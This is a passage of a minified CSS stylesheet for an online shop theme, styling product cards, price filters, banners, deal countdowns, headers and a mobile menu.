.social-icons.social-icons-border li a{border:1px solid #333!important}.dark .social-icons li a .social-icons.social-icons-dark li a{background:#888;color:#fff}.social-icons.social-icons-light li a{background:#fff;border:1px solid #eee;color:#333}.slider1.round:before,.social-icons.social-icons-rounded li a{border-radius:50%}.social-icons.social-icons-xs li a{font-size:12px;height:20px;line-height:20px;width:20px}.social-icons.social-icons-sm li a{font-size:13px;height:30px;line-height:30px;width:30px}.social-icons.social-icons-md li a{font-size:16px;height:38px;line-height:38px;width:38px}.social-icons.social-icons-lg li a{font-size:18px;height:42px;line-height:42px;width:42px}.social-icons.social-icons-xl li a{font-size:18px;height:48px;line-height:48px;width:48px}.social-icons:not(.social-icons-colored):not(.social-icons-colored-hover) li a:hover{background-color:#eee}.dark .social-icons:not(.social-icons-colored):not(.social-icons-colored-hover) li a:hover{background-color:#1f1f1f}.social-icons li:hover i{-webkit-animation:.2s forwards toTopFromBottom;animation:.2s forwards toTopFromBottom}.leaflet-map{height:350px;width:100%}table td,table th{border:1px solid #eee;padding:10px 20px;vertical-align:middle}table thead>tr>th{border-bottom:0;vertical-align:middle}table.clean td,table.clean th{border:0;border-top:1px solid #eee}table .product-thumbnail img{max-width:80px}.divider{height:4px;overflow:hidden;position:relative;z-index:9}.divider.center_icon{height:auto;text-align:center}.divider:after,.divider:before{border-top:1px solid #eee;content:"";height:0;left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.divider:before{margin-top:-1px}.divider:after{margin-top:1px}.divider i{background-color:#fff;color:#aaa;font-size:20px;line-height:1;padding:0 20px;position:relative;z-index:1}.deal h2,.hero-content h1{line-height:1.1}.banner-left-icon{background:#fff;position:relative;border:1px solid #fff;border-radius:15px;padding:15px;box-shadow:3px 3px 13px 4px #f0f0f0}.banner-bg,.deal{background-position:50%;background-size:cover;padding:50px}.cart-totals,.shop-product-filter-header,.sort-by-dropdown{box-shadow:0 -3px 23px rgba(0,0,0,.06)}.banner-left-icon:hover .banner-icon{transform:translateY(-5px);transition-duration:.3s}.banner-left-icon .banner-icon{transition-duration:.3s}.banner-left-icon .banner-text h3{font-size:18px;font-weight:600;margin-bottom:5px}.banner-left-icon.style-2{border:1px solid #eee;padding:20px;position:relative}.banner-img{clear:both;position:relative}.banner-img:hover img,.custom-checkbox.disabled span,.custom-radio.disabled span{opacity:.9}.avilable-header,.banner-img.banner-1 .banner-text{top:30%}.banner-img.banner-2 .banner-text{right:10px}.banner-img .banner-text{padding:20px 30px;position:absolute;top:50%;transform:translateY(-50%);z-index:2}.banner-img .banner-text span,.detail-gallery .slick-slider button.slick-arrow i,.mail-to-friend{color:var(--color-grey-4)}.banner-img .banner-text h4{font-weight:600;margin-bottom:15px}.banner-img .banner-text:hover h4,.shop-filter-toogle i{margin-left:5px}.banner-img .banner-text a i,.deal .btn i{font-size:10px;margin-left:5px;transition-duration:.3s}.banner-img .banner-text a:hover i,.deal .btn:hover i{margin-left:10px;transition-duration:.3s}.banner-img.style-2{background-color:#fff;border:1px solid #eee;border-radius:10px;height:428px;overflow:hidden}.banner-big .btn,.deal .btn{background:var(--color-brand-2);background:linear-gradient(90deg,var(--color-brand-2) 0,var(--color-brand) 100%);border:0;border-radius:50px;color:#fff;font-size:13px;padding:10px 24px}.deal{background-color:#f5f6f9;background-repeat:no-repeat;display:flex;flex-flow:row wrap;min-height:420px}.deal h2{color:var(--color-danger);margin-bottom:5px;max-width:240px}.deal h5{color:var(--color-grey-2);letter-spacing:0;margin-bottom:20px}.deal .deal-content{align-self:center}.deal .product-title{font-size:18px;line-height:1.23;margin-bottom:20px}.deal .product-title a,.header-style-3 .header-top-ptb-1 .language-dropdown a,.header-style-4 .header-top-ptb-1 .language-dropdown a,.post-title a,.product-cart-wrap .product-content-wrap h2 a,.product-list-small .title-small a{color:var(--color-grey-1)}.deal .product-price{align-items:center;color:var(--color-danger);display:flex;flex-flow:wrap;font-size:20px;font-weight:300;line-height:1.25;margin-bottom:20px}.deal .product-price .new-price{font-weight:400;letter-spacing:-.01em;margin-right:10px}.deal .product-price .old-price{color:#ccc;text-decoration:line-through}.deal .deal-bottom{align-self:flex-end}.deal .deal-bottom .deals-countdown{margin-bottom:20px;margin-left:-12px}.hero-2{min-height:640px;padding:160px 0 100px}.parallax-wrapper{position:absolute;width:100%;z-index:3}.parallax-wrapper .parallax-img-area{display:flex;margin:0 auto;position:relative;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img{position:absolute;text-align:right;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img.img-1{right:0;top:100px;width:52%;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img.img-2{right:220px;top:40px;width:52%;z-index:3}.parallax-wrapper .parallax-img-area .parallax-img.img-3{left:-210px;opacity:.1!important;top:193px;width:320px}.parallax-wrapper .parallax-img-area .parallax-img.img-4{left:50%;opacity:.08!important;width:180px}.parallax-wrapper .parallax-img-area .parallax-img.img-5{bottom:20%;opacity:.3;right:0;width:12%;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img.img-6{bottom:0;left:-150px;opacity:.2;width:25%;z-index:3}.parallax-wrapper .parallax-img-area .parallax-img.img-7{left:10%;opacity:.2!important;top:10%;width:16%}.parallax-wrapper .parallax-img-area .parallax-img.img-8{bottom:40%;left:50%;opacity:.2!important;width:10%}.hero-content{position:absolute;width:100%;z-index:4}.about-count{margin-bottom:-100px;position:relative;z-index:100}.about-count .achievements-grid{grid-column-gap:80px;-ms-grid-columns:auto auto auto auto;-ms-grid-rows:auto;grid-template-columns:auto auto auto auto;grid-template-rows:auto;justify-content:center}.about-count .w-layout-grid{-ms-grid-columns:1fr 1fr 1fr 1fr;-ms-grid-rows:auto auto;grid-row-gap:16px;grid-column-gap:16px;display:-ms-grid;display:grid;grid-auto-columns:1fr;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:auto auto}.about-count .achievement-wrapper,.col-xl-2.shorts{text-align:center}.about-count .achievement-number{color:#1f2559;font-size:3rem;font-weight:800;line-height:1.042em;margin-bottom:8px}.about-count .achievement-text{margin:0 auto;max-width:110px}.hero-card-icon.icon-left{align-items:start;width:165px}.single-content>ol{list-style-type:decimal;margin-bottom:30px;padding-left:1em}.custome-checkbox,.single-content>ol li:not(:last-child){margin-bottom:16px}.single-content>ol ol{list-style-type:lower-alpha;margin:20px 0 30px;padding-left:25px}.single-content>ol ol ol{list-style-type:lower-roman}.page-404 img{max-width:300px}.page-404 img.logo{max-width:150px}.product-cart-wrap{background-color:#fff;border:1px solid #eee;overflow:hidden;position:relative;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;-o-transition:.2s}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap,.post-thumb,.product-cart-wrap .product-img-action-wrap .product-img{overflow:hidden;position:relative}.product-cart-wrap .product-img-action-wrap .product-img a img.hover-img{left:0;opacity:0;position:absolute;top:0;transition:opacity .25s,visibility .25s,transform 1.5s cubic-bezier(0, 0, .2, 1);visibility:hidden;z-index:2}.product-cart-wrap .product-img-action-wrap .product-img-zoom a img{transition:1.5s cubic-bezier(0, 0, .2, 1)}.product-cart-wrap .product-action-1{left:60%;opacity:0;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transition:.3s;visibility:hidden;z-index:9}.product-cart-wrap .product-action-1.show{bottom:5px;left:unset;opacity:1;right:20px;top:unset;transform:none;visibility:visible}.product-cart-wrap .product-action-1 a.action-btn,.product-cart-wrap .product-action-1 button{background-color:#f5f5f5;border:none;border-radius:5px;display:inline-block;height:30px;line-height:35px;margin-right:3px;position:relative;text-align:center;width:30px}.product-cart-wrap .product-action-1 a.action-btn.small,.product-cart-wrap .product-action-1 button.small{height:32px;line-height:32px;width:32px}.product-cart-wrap .product-action-1 a.action-btn:after,.product-cart-wrap .product-action-1 button:after{background-color:var(--color-brand);border-radius:5px;bottom:100%;box-shadow:4px 4px 8px rgba(0,0,0,.1);color:#fff;content:attr(aria-label);font-size:11px;left:50%;line-height:1.3;opacity:0;padding:7px 10px;position:absolute;transform:translateX(-50%) translateY(0);transition-delay:.1s;transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);visibility:hidden;white-space:nowrap}.product-cart-wrap .product-action-1 a.action-btn:before,.product-cart-wrap .product-action-1 button:before{border:7px solid transparent;border-top:7px solid var(--color-brand);bottom:100%;content:"";left:calc(50% - 7px);margin-bottom:-13px;opacity:0;position:absolute;transition-delay:.1s;transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);visibility:hidden;z-index:9}.product-cart-wrap .product-action-1 a.action-btn i,.product-cart-wrap .product-action-1 button i{color:var(--color-grey-1);font-size:15px}.product-cart-wrap .product-action-1 a.action-btn:hover:after,.product-cart-wrap .product-action-1 button:hover:after{opacity:1;transform:translateX(-50%) translateY(-8px);visibility:visible}.product-cart-wrap .product-action-1 a.action-btn:hover:before,.product-cart-wrap .product-action-1 button:hover:before{opacity:1;transform:translateY(-8px);visibility:visible}.product-cart-wrap .product-badges.product-badges-mrg{margin:0 0 10px}.aticle-box .product-badges.product-badges-position.product-badges-mrg,.product-cart-wrap .product-badges.product-badges-position{position:absolute;top:0;right:-2px;z-index:9}.product-cart-wrap .product-badges span{color:#2e2f67!important;font-size:12px;background:#ffd774;height:28px!important;width:73px!important;text-align:right;padding-top:10px;padding-right:10px;position:absolute;top:-1px;right:-1px;flex-direction:row;margin-top:25px;font-weight:600!important}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap:hover .menu-banner-btn a,.product-cart-wrap .product-badges span.hot{background-color:var(--color-danger)}.header-action .header-action-icon>a span.pro-count.blue,.product-cart-wrap .product-badges span.new,.progress-bar{background-color:var(--color-brand)}.product-cart-wrap .product-badges span.sale{background-color:var(--color-warning)}.product-cart-wrap .product-badges span.best{background-color:var(--color-success)}.product-cart-wrap .product-content-wrap{padding:0 20px}.product-cart-wrap .product-content-wrap .product-category a{color:var(--color-grey-4);font-size:13px;letter-spacing:1px;text-transform:uppercase}.product-cart-wrap .product-content-wrap h2{border-bottom:1px solid #eee;font-size:16px;font-weight:400;margin-bottom:0;padding:5px 0}.product-cart-wrap .product-content-wrap .product-price{padding-top:5px}.product-cart-wrap .product-content-wrap .product-price span{color:var(--color-brand);font-size:18px;font-weight:700}.product-cart-wrap .product-content-wrap .product-price span.old-price,.product-list-small .product-price span.old-price{color:var(--color-grey-4);font-size:14px;font-weight:400;margin:0 0 0 7px;text-decoration:line-through}.product-cart-wrap .product-content-wrap .rating-result>span{display:block;overflow:hidden}.product-cart-wrap .product-content-wrap .rating-result:before{color:var(--color-warning);content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:Font Awesome\ 5 Pro;font-size:12px;letter-spacing:3px}.product-cart-wrap .product-content-wrap .add-to-cart{background-color:#f5f5f5;border-radius:5px;bottom:25px;color:var(--color-grey-1);display:block;font-size:16px;font-weight:300;height:44px;line-height:44px;position:absolute;right:20px;text-align:center;width:44px}.product-cart-wrap .product-content-wrap .add-to-cart img{display:inline-block;margin-top:11px;width:20px}.product-cart-wrap .product-stock .status-bar{background-color:#ededed;border-radius:5px;margin:0 0 10px}.product-cart-wrap .product-stock .status-bar .sold-bar{background-image:linear-gradient(235deg,var(--color-brand) 0,#77ccfd 100%);border-radius:4px;height:8px}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-33{width:33.3333333333%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-10{width:10%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-6{width:6.6666666667%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-42{width:42.8571428571%}.product-cart-wrap .product-stock .product-stock-status{display:flex;flex-wrap:wrap}.product-cart-wrap .product-stock .product-stock-status .sold{flex-grow:1;margin-right:20px}.product-cart-wrap .product-stock .product-stock-status .available{flex-shrink:0}.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span.label{color:#444}.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span.value{color:#333;font-weight:700}#whatsapp_button.show,.categories-dropdown-active-large.open,.main-categories-wrap>a.open>i.up,.mobile-menu-active .body-overlay-1,.product-cart-wrap:hover .product-img-action-wrap .product-action-1,.product-cart-wrap:hover .product-img-action-wrap .product-img a img.hover-img,.sort-by-dropdown.show{opacity:1;visibility:visible}.product-cart-wrap:hover .product-img-zoom a img{transform:scale3d(1.1,1.1,1.1) translateZ(0)}.product-cart-wrap.small{border:0;text-align:center}.product-cart-wrap.small:hover,.product-list .product-cart-wrap:hover{box-shadow:none}.product-cart-wrap.small h2{border-bottom:0;margin-bottom:0;padding:0}.product-list-small .title-small{font-size:15px;font-weight:400;margin-bottom:15px}.product-list-small .product-price{color:var(--color-brand);font-size:16px;font-weight:500}.range .list-group-item{background:0 0;border:0;display:block;padding:0;position:relative}.range .checkbox{font-size:.8em}.range .price-filter{display:block;margin-top:20px}.range #slider-range,.range .slider-range{background:var(--color-brand);border:none;border-radius:0;box-shadow:none;color:var(--color-brand);height:4px;position:relative}#whatsapp_button,#whatsapp_button:active{background-color:#3ac948}.range #slider-range .ui-slider-range,.range .slider-range .ui-slider-range{background:#222;border:none;border-radius:0;box-shadow:none;position:absolute}.range .ui-slider-handle.ui-state-default.ui-corner-all{background:var(--color-brand);border:none;border-radius:100%;height:14px;line-height:10px;top:-5px;width:14px;position:absolute}.range .check-box-list,.range .label-input,.shop-product-filter-header .product-rate-cover+.product-rate-cover{margin-top:15px}.range .label-input span{color:#282828;margin-right:5px}.range .label-input span.to:before{content:"- "}.range .label-input input{background:0 0;border:none;font-size:14px;font-weight:600;height:unset;margin:0;padding-left:0}.range .check-box-list li{margin-bottom:5px}.cart-dropdown-wrap ul li:last-child,.footer-list li:last-child,.mtb-0,.product-more-infor li:last-child,.range .check-box-list li:last-child,.slider-nav-thumbnails button.slick-arrow{margin:0}.range .check-box-list li label{color:#333;cursor:pointer;font-size:14px;font-weight:400;margin:0}.range .check-box-list li label input{display:inline-block;margin-right:6px;position:relative;top:1px}.range .check-box-list .count{color:#666;margin-left:5px}.btn.btn-small{border-radius:3px;display:table;line-height:1;padding:10px 15px}.product-sidebar .single-post:not(:last-child){border-bottom:1px dotted rgba(0,0,0,.15);margin-bottom:10px;padding-bottom:10px}.product-sidebar .single-post .content{padding-left:95px}.product-sidebar .image{float:left;height:80px;margin-right:10px;overflow:hidden;width:80px}.shop-product-filter{align-items:center;display:flex;justify-content:space-between;margin:0 0 30px}.shop-product-filter.style-2{border-bottom:1px solid #eee;padding-bottom:20px}.img,.search-style-2 form,.shop-product-filter .sort-by-product-area{display:flex;position:relative}.shop-product-filter .sort-by-product-area .sort-by-product-wrap{align-items:center;background:#f7f8f9;border:1px solid #f7f8f9;border-radius:26px;color:#777;cursor:pointer;display:flex;padding:11px 16px;transition:.3s}.mail-to-friend i,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li a i,.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by{margin-right:5px}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by i{color:#ababab;font-size:14px;margin-right:10px;position:relative;top:2px}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by span{font-size:13px;font-weight:500}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by-dropdown-wrap span{color:var(--color-text);font-size:13px;font-weight:500}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by-dropdown-wrap span i{color:var(--color-text);font-size:15px;margin-left:10px;position:relative;top:2px}.sort-by-dropdown{background:#fff;border:0;border-radius:5px;color:var(--color-text);font-weight:500;left:0;min-width:100%;opacity:0;padding:16px 0 21px;position:absolute;right:0;top:100%;visibility:hidden;z-index:99}.sort-by-dropdown ul li a{color:var(--color-text);display:block;font-size:13px;font-weight:500;padding:5px 30px;position:relative}.sort-by-dropdown ul li a.active:before{color:var(--color-brand);content:"\f00c";font-family:Font Awesome\ 5 Pro;font-size:12px;font-weight:900;left:10px;position:absolute;top:5px}.product-list .product-cart-wrap{border:0;border-radius:0;display:flex;overflow:unset}.product-list .product-cart-wrap .product-img-action-wrap{max-width:33%;position:relative}.product-list .product-cart-wrap .product-img-action-wrap .product-img{border:1px solid #eee;border-radius:10px}.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner{overflow:hidden;padding:10px}.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner a img{height:auto}.product-list .product-cart-wrap h2{font-size:22px}.product-list .product-cart-wrap .product-content-wrap .product-action-1{bottom:unset;display:flex;justify-content:space-between;margin-top:20px;padding:0 20px;position:relative}.product-list .product-cart-wrap .product-content-wrap .product-action-1 a.action-btn{background-color:var(--color-brand);border:none;border-radius:50px;color:#fff;display:inline-block;font-weight:500;height:44px;margin-right:0;padding:0 23px;position:relative;text-align:center;width:auto}.product-list .product-cart-wrap .product-content-wrap .product-action-1 a.action-btn i{color:#fff;margin-right:8px}.detail-gallery .zoom-icon{position:absolute;right:15px;top:15px;z-index:2}.slider-nav-thumbnails .slick-slide{opacity:.5;position:relative}.slider-nav-thumbnails .slick-slide.slick-current:before{border-bottom:5px solid #333;border-left:5px solid transparent;border-right:5px solid transparent;content:"";height:0;left:50%;margin-left:-5px;position:absolute;top:-6px;width:0}.slider-nav-thumbnails .slick-slide.slick-current img{border:1px solid #dbdbdb}.slider-nav-thumbnails div.slick-slide{margin:0 3px}.slider-nav-thumbnails .slick-next,.slider-nav-thumbnails .slick-prev{font-size:12px;position:absolute;top:50%;transform:translateY(-50%)}.detail-info .product-price ins{font-size:30px;font-weight:600;text-decoration:none}.detail-info .product-price ins span.old-price{color:#2e2f67;font-size:16px;font-weight:500;margin-left:10px;text-decoration:line-through}.detail-info .product-meta{border-top:1px solid #eee;padding-top:15px}.footer-list,.list-filter{list-style:none;margin:0;padding:0}.list-filter li a{color:#555;display:block;min-width:30px;position:relative;text-align:center;transition:.5s ease-out;-webkit-transition:.5s ease-out}.color-filter.list-filter a span{border-radius:50%;display:block;height:26px;width:26px}.color-filter.list-filter a span.product-color-white{border:1px solid #ddd}.color-filter.list-filter li.active a:before{text-rendering:auto;background:#4cd964;border:1px solid #fff;border-radius:50%;content:"";display:inline-block;font-style:normal;font-variant:normal;height:10px;line-height:1;position:absolute;right:3px;top:-3px;width:10px}.size-filter.list-filter a{background:#fff;border-radius:4px;padding:0 7px}.size-filter.list-filter li a,.size-filter.list-filter li span{border:1px solid #e5e5e5;color:#555;height:30px;line-height:30px;min-width:30px;text-align:center}.size-filter.list-filter li span{background:#fff;border-radius:4px;cursor:pointer;display:block}.detail-qty{border-radius:2px;max-width:100px;padding:3px 2px;position:relative;width:100%}.detail-qty>a.qty-up{color:#707070;font-size:16px;position:absolute;right:8px}.detail-qty>a.qty-down{color:#707070;font-size:16px;position:absolute;left:8px}.attr-detail .select-box select{height:40px;width:100%}.attr-detail.attr-brand{margin-top:23px}.attr-detail.attr-brand .select-box{display:block;margin-bottom:20px}.attr-detail.attr-color table{margin-bottom:15px}.detail-extralink>div{display:inline-block;vertical-align:top}.detail-extralink .detail-qty{background:#fff;margin:0 6px 15px 0}.detail-info .product-price-cover{align-items:center;border-bottom:1px solid #eee;border-top:1px solid #eee;display:block;padding:15px 0}.block--review .lh-1,.detail-info .product-price-cover .product-price,.entry-meta,.post-thumb a{line-height:1}.button.button-add-to-cart{padding:10px 40px;color:#2e2f67!important}.product-extra-link2 a{background:#fff;border:1px solid #e5e5e5;border-radius:4px;color:#333;display:inline-block;margin:0 3px;position:relative;text-align:center;transition:.5s ease-out;-webkit-transition:.5s ease-out;vertical-align:top;width:40px}.tab-style3 .nav-tabs .nav-item a.active{border-bottom-color:#2e2f67;color:#2e2f67}.tab-style3 .nav-tabs li.nav-item a{background-color:transparent;border:0;border-bottom:2px solid transparent;display:block;padding:.5rem 1rem;text-align:center;text-transform:uppercase}.ps-my-account,.tab-content.shop_info_tab{margin-top:40px}.tab-pane .comments-area{border:0;padding-top:0}.product-color-red{background:#ff596d}.product-color-yellow{background:#ffdb33}.product-color-white{background:#fff}.product-color-orange{background:#ffbb51}.product-color-cyan{background:#80e6ff}.product-color-green{background:#38cf46}.product-color-purple{background:#ff8ff8}.detail-gallery .slick-slider{background-color:#fff;margin-bottom:30px}.detail-gallery .slick-slider.slider-nav-thumbnails{background:0 0;border-radius:0}.detail-gallery .slick-slider button.slick-arrow{background:0 0;border:0;font-size:14px;padding:0}.product-detail-rating{justify-content:space-between;padding:6px 0}.header-action-2 .header-action-icon-2:last-child,.header-action-3 .header-action-icon-3:last-child,.product-more-infor{padding:0 0 0 14px}.product-more-infor li{display:flex;margin:0 0 10px;position:relative}.product-more-infor li :before{background-color:#9b9b9b;border-radius:100%;content:"";height:6px;left:-14px;position:absolute;top:9px;width:6px}.product-more-infor li span{display:inline-block;flex:0 0 165px}.progress+.progress{margin-top:1rem}.progress span{background:#fff;line-height:16px;padding-right:10px}.shop-filter-toogle{display:none;margin-bottom:20px;position:relative}.shop-filter-toogle i.angle-down,.shop-filter-toogle.active i.angle-up{display:none;opacity:0;visibility:hidden}.shop-filter-toogle.active i.angle-down{display:inline-block;opacity:1;visibility:visible}.shop-filter-toogle.is-filtering .title:after{background:red;border-radius:50%;content:" ";height:7px;position:absolute;top:10%;width:7px}.shop-product-filter-header{border:1px solid #eee;border-radius:10px;display:none;margin-bottom:50px;padding:30px}.shop-product-filter-header .categor-list li+li{border-top:1px solid #f7f8f9;margin-top:5px;padding-top:5px}.shop-product-filter-header .categor-list li a{color:var(--color-text);font-size:14px;margin-right:10px}.shop-product-filter-header .color-filter{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.shopping-summery tbody tr img{border-radius:0;max-width:80px}.order_review,.sidebar-widget.price_range,.sidebar-widget.product-sidebar{border:1px solid #eee;border-radius:10px;padding:30px}.toggle_info{background-color:#f7f8f9;border:1px solid #eee;border-radius:10px;padding:20px}.coupon_form .panel-body,.login_form .panel-body{border:1px solid #eee;border-radius:10px;margin-top:30px;padding:30px}.payment_option .custome-radio{margin-bottom:10px}.payment_option .custome-radio .form-check-label{color:#292b2c;font-weight:600}.custome-radio .form-check-label:before{border:1px solid #908f8f;border-radius:100%;content:"";display:inline-block;height:16px;margin-right:8px;vertical-align:middle;width:16px}.custome-radio input[type=checkbox]+.form-check-label:after,.custome-radio input[type=radio]+.form-check-label:after{border-radius:100%;content:"";height:10px;left:3px;opacity:0;position:absolute;top:8px;width:10px}.custome-radio input[type=checkbox]:checked+.form-check-label:after,.custome-radio input[type=radio]:checked+.form-check-label:after{background-color:var(--color-brand);opacity:1}.couponcode,.footer-list li a:hover,.newsletter h4,.newsletter h5,.post-list .post-title a,.selectorhead,a:hover,p.wow.fadeIn.animated{color:#2e2f67}.single-content{text-rendering:optimizeLegibility}.single-content h1{font-size:56px;line-height:72px;margin-bottom:32px}.single-content h2{font-size:48px;line-height:64px;margin-bottom:30px}.single-content h3{font-size:36px;line-height:48px;margin-bottom:28px}.single-content h4{font-size:24px;line-height:32px;margin-bottom:26px}.single-content h5{font-size:20px;line-height:24px;margin-bottom:24px}.single-content h6{font-size:14px;letter-spacing:.5px;line-height:24px;margin-bottom:22px;text-transform:uppercase}.single-content p{font-weight:400;margin-bottom:1.2em}.single-content ul{list-style:circle;padding-left:1rem}.single-content ul li{margin-bottom:7px;position:relative}.single-header.style-2{border-bottom:1px solid #eee;padding-bottom:10px}.single-header .single-header-meta{align-items:center;display:flex;justify-content:space-between}.single-thumbnail img{border-radius:10px;overflow:hidden}.entry-bottom{align-items:center;border-top:1px solid #eee;display:flex;justify-content:space-between;padding-top:20px}.entry-meta.meta-2 .author-img img{border-radius:50%;height:40px;width:40px}.entry-meta.meta-2 .author-name{display:inline-block;font-size:14px;font-weight:600;margin-top:5px;text-transform:uppercase}.entry-meta.meta-1 span{margin-right:10px;color:#ffd774}.entry-meta.meta-1 span i{margin-right:3px}.entry-meta.meta-0 span{border-radius:30px;font-size:11px;font-weight:700;letter-spacing:.8px;padding:4px 10px 4px 19px;position:relative;text-transform:uppercase}.entry-meta.meta-0 span:before{background:0 0;border:1px solid var(--color-brand);border-radius:5px;content:"";display:inline-block;height:6px;left:8px;margin-right:3px;margin-top:-3px;position:absolute;top:50%;width:6px}span.has-dot{padding-left:10px;position:relative}span.has-dot:before{background:#999;border-radius:50%;content:"";display:block;height:4px;left:-2px;margin-top:-2px;position:absolute;top:50%;width:4px}.post-thumb .entry-meta{left:10px;position:absolute;top:10px;z-index:2}.post-thumb .entry-meta a{background-color:#2e2f67;border-radius:30px;color:#fff!important;display:inline-block;padding:8px 16px;white-space:nowrap}.loop-grid article{background:#fff;border:1px solid #eee;border-radius:10px;box-shadow:0 20px 50px rgba(0,0,0,.05);overflow:hidden;position:relative}.loop-grid .entry-content,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area{padding:30px}.loop-grid .entry-content-2{padding:20px}.loop-grid.loop-list article .post-thumb{min-width:350px}.img-hover-slide,.loop-grid.loop-list article .post-thumb{background-position:50%;background-repeat:no-repeat;background-size:cover;min-height:280px;overflow:hidden;-ms-transition:.4s}.img-hover-slide,.loop-grid.loop-list article .post-thumb,.top-right-icon{transition:.4s;-webkit-transition:.4s;-moz-transition:.4s}.top-right-icon{border-radius:5px;bottom:15px;color:#fff;height:30px;line-height:30px;position:absolute;right:15px;text-align:center;transition-duration:.4s;-ms-transition:.4s;width:30px;z-index:3}.cart-dropdown-wrap,.header-info>ul>li>ul.language-dropdown,.search-style-1 form input{transition:.25s cubic-bezier(.645, .045, .355, 1)}.entry-meta.meta-1,.entry-meta.meta-2{display:flex;justify-content:space-between}.entry-meta a.read-more{border:1px solid #abd7ab;border-radius:30px;color:#98ca98;display:inline-block;font-size:12px;font-weight:600;padding:10px 15px}.header-top-ptb-1{background-color:#f5f5f5;font-size:13px;padding:7px 0}.header-info-right{display:flex;justify-content:flex-end}.header-info>ul>li{align-items:center;display:flex;margin-right:30px;position:relative}.header-info>ul>li:before{background:#dedfe2;content:"";height:20px;position:absolute;right:-14px;top:50%;transform:translateY(-50%);width:1px}.header-info>ul>li a{color:#444;font-weight:500}.header-info>ul>li a i{font-size:14px;margin-right:5px}.header-info>ul>li a.language-dropdown-active i.fa-chevron-down{font-size:8px;margin-left:5px}.header-info>ul>li>ul.language-dropdown{background:#fff;box-shadow:0 -3px 23px rgba(0,0,0,.06);left:0;min-width:200px;opacity:0;position:absolute;top:100%;transform:translateY(20px);visibility:hidden;z-index:2}.header-info>ul>li>ul li a{color:#696969;display:block;padding:5px 20px}.categories-dropdown-wrap ul li a:hover,.header-info>ul>li>ul li a:hover{background-color:rgba(78,151,253,.1);color:var(--color-brand)}.cart-dropdown-wrap ul li .shopping-cart-delete a:hover,.header-info>ul>li:hover>a,.search-style-2 form select:focus{color:#333}.header-info>ul>li:hover>ul.language-dropdown{opacity:1;transform:translateY(0);visibility:visible}.header-wrap.header-space-between{justify-content:space-between}@media screen and (max-width:1024px){.logo.logo-width-1 a img{width:65px;margin-top:20px}}.logo.logo-width-1 a img{width:138px!important}.search-style-1 form{position:relative;width:370px}.search-style-1 form input{background-color:#f5f5f5;border:1px solid #f5f5f5;border-radius:26px;color:#444;font-size:14px;height:48px;padding:3px 50px 3px 20px}.header-action .header-action-icon>a span.pro-count{border-radius:100%;bottom:-8px;color:#fff;font-size:12px;font-weight:700;height:20px;line-height:20px;position:absolute;right:-11px;text-align:center;width:20px}.header-action-2 .header-action-icon-2>a,.header-action-3 .header-action-icon-3>a{color:#333;display:inline-block;font-size:20px;line-height:1;position:relative;width:1em}.header-action-2 .header-action-icon-2>a span.pro-count,.header-action-3 .header-action-icon-3>a span.pro-count{border-radius:100%;color:#2e2f67;font-size:11px;font-weight:500;height:18px;line-height:18px;position:absolute;right:-11px;text-align:center;top:-5px;width:18px}#scrollUp,.header-style-4 .main-categories-wrap>a i.up{right:30px}.cart-dropdown-wrap ul li{display:flex;flex-wrap:wrap;margin:0 0 20px}.hotline p i,.hotline p span,.main-categories-wrap>a span{margin-right:10px}.cart-dropdown-wrap .shopping-cart-footer .shopping-cart-button a:hover,.has-buy-now-button .button.button-buy-now{background-color:var(--color-primary)}.header-height-2{min-height:200px}.header-height-3{min-height:132px}.header-height-4{min-height:120px}.search-style-2 form input::-webkit-input-placeholder{color:#444;opacity:1}.main-categories-wrap>a>i{font-size:14px;font-weight:300;margin-left:15px}.hotline p i{font-size:12px}.search-popup-wrap.search-visible{opacity:1;transition-delay:0s;visibility:visible}.mobile-header-wrapper-style.sidebar-visible{opacity:1;transform:translate(0);visibility:visible}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav{height:100%}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categories-wrap a i{margin-right:15px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categories-wrap .categories-dropdown-active-small{background-color:transparent;box-shadow:none;padding:0}.main-menu>nav>ul>li ul.mega-menu li ul li a:hover,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .main-categories-wrap .categories-dropdown-active-small a,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li:hover>a{color:#000}.header-action-right{align-items:center;display:flex;flex-shrink:0;justify-content:flex-end}.search-style-1{margin-right:28px}.search-style-1 form input::-moz-input-placeholder{color:#444;opacity:1}.search-style-1 form input::-webkit-input-placeholder{color:#444;opacity:1}.search-style-1 form input:focus{background-color:#fff;border:1px solid var(--color-brand)}.search-style-1 form 